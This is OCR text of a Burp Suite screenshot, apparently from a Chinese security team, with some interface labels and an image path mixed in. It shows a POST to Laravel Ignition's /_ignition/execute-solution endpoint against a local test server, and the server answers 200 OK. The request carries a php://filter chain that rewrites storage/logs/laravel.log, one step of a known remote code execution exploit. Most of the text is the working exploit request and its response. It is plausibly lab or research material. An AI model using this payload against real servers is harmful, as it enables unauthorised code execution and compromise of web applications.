 storage > logs > laravel.log
1
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 298
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-printable-encode|convert.iconv.
utf-16be.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:43:00 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:43:00 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
米斯特安全团队